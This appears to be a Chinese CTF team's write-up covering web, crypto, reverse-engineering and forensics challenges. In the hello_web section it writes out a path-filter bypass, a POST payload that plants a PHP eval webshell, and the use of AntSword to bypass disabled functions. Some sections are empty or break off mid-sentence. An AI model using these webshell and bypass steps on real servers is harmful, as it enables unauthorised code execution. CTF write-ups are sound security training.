Write UP最好的一叉树使用者
WEB Safe_Proxy By Ron
SSTI题,脚本一把梭
|
|
WEB hello_web By Ron

连接容器,发现自动跳转到index.php?file=hello.php
?file字样猜测是文件包含
看主页源代码发现../tips.php和../hackme.php,?file过滤了data,http,php://
主页回报的头中发现tip: include.php,解码发现是include.php
尝试file:///var/log/nginx/access.log包含日志,打不通
../和/后跟tips.php和hackme.php都说不是这里,猜测过滤了../,被消除了,所以进行双写绕过(....//)
....//tips.php下是phpinfo,....//hackme.php下是
|
|
|
|

<?php @eval($_POST['cmd_66.99']); ?>
参数名应该是cmd[66.99,php中第一个[会被当作非法字符替换成_。
写个shell,cmd[66.99=file_put_contents('shell.php','<?php @eval($_POST[1]);?>');,再使用蚁剑连接


发现无法执行命令,使用蚁剑插件绕过禁用的函数
参考文献:https://blog.csdn.net/qq_62987084/article/details/142058918

修改蚁剑连接
执行成功
find / -name "*flag*" 2> /dev/null

成功cat flag
Crypto rasnd By Ron
使用脚本连接靶机,爆破得到flag1,flag2需要使用
|
|
Reverse ezCsky By Jeremiah

Ghidra打开可以看到函数的导出表有rc4加密和swap和xor的字样

在010中可以看到有testkey,猜测为rc4的密钥,在0xAA0位置有42字节的密文数据提取出来并进行rc4解密可以得到hex数据0a0d061c1f545653575100031d14585603191c0054034b14580702494c020701510c0800010003004f7d

猜测xor部分是以第一个字节为准与下一位异或得到明文,最后把字符串反转后得到flag,exp如下
|
|
Reverse dump
运行题目给的程序发现任意更改一个字符不会导致后面的输出产生问题

并且尝试输入flag{发现跟题目给的内容前几位一致

推测为自定义字符表,所以可以爆破,爆破得到结果为flag{MTczMDc4MzQ2Ng==}
Forensic zeroshell_1
在Packet 11029的http请求的Referer发现疑似Base64编码内容
ZmxhZ3s2QzJFMzhEQS1EOEU0LThEODQtNEE0Ri1FMkFCRDA3QTFGM0F9

解码后得到flag为flag{6C2E38DA-D8E4-8D84-4A4F-E2ABD07A1F3A}

Forensic zeroshell_2
因为给了虚拟机,直接用Diskgenius挂载磁盘

发现四个分区,经过寻找后在第四个分区PROFILES/\_DB.001里面找到flag文件,内容为c6045425-6e6e-41d0-be09-95682a4f65c4,所以flag为flag{c6045425-6e6e-41d0-be09-95682a4f65c4}
Forensic zeroshell_3
在找第二题的时候,同级目录下发现用.nginx文件且大小异常(816.4KB),纯文本打开发现ELF头
丢进IDA,在sub_804D9A4函数中发现IP地址202.115.89.103,所以结果为flag{202.115.89.103}

Forensic zeroshell_4
随着上一题,因为.nginx大小异常且带有ELF头,所以答案是flag{.nginx}
Forensic zeroshell_5
在IDA中,按下Shift + F12,在上面IP地址的正下方发现意义不明的字符串11223344qweasdzxc,推测为密码,提交正确

Forensic WinFT_1
打开题目提供的虚拟机,使用桌面提供的Currport.exe,发现可疑程序flvupdate.exe

进一步查看发现远端域名为miscsecure.com,IP地址为192.168.116.130,端口为443,所以flag为flag{miscsecure.com:192.168.116.130:443}
Forensic WinFT_2

计划任务程序发现可以计划Driverupdates,点入发现描述内有内容
f^l^a^g^:JiM3ODsmIzEwNTsmIzk5OyYjMTAxOyYjNjUyOTI7JiMxMDI7JiMxMDg7JiM5NzsmIzEwMzsmIzMyOyYjMTA1OyYjMTE1OyYjMzI7JiMxMjM7JiM2NTsmIzY5OyYjODM7JiM5NTsmIzEwMTsmIzExMDsmIzk5OyYjMTE0OyYjMTIxOyYjMTEyOyYjMTE2OyYjMTA1OyYjMTExOyYjMTEwOyYjOTU7JiM5NzsmIzEwODsmIzEwMzsmIzExMTsmIzExNDsmIzEwNTsmIzExNjsmIzEwNDsmIzEwOTsmIzk1OyYjMTA1OyYjMTE1OyYjOTU7JiM5NzsmIzExMDsmIzk1OyYjMTAxOyYjMTIwOyYjOTk7JiMxMDE7JiMxMDg7JiMxMDg7JiMxMDE7JiMxMTA7JiMxMTY7JiM5NTsmIzEwMTsmIzExMDsmIzk5OyYjMTE0OyYjMTIxOyYjMTEyOyYjMTE2OyYjMTA1OyYjMTExOyYjMTEwOyYjOTU7JiM5NzsmIzEwODsmIzEwMzsmIzExMTsmIzExNDsmIzEwNTsmIzExNjsmIzEwNDsmIzEwOTsmIzEyNTs=

冒号后面疑似Base64,放入赛博厨子,经过Base64 + HTML Entity可以得到结果为Nice,flag is {AES_encryption_algorithm_is_an_excellent_encryption_algorithm},所以flag为flag{AES_encryption_algorithm_is_an_excellent_encryption_algorithm}
Forensic Sc05_1
从给的Excel表格中搜索IP 134.6.4.12,发现TCP连接比HTTP早,所以采用TCP连接的时间2024/11/09 16:22:42
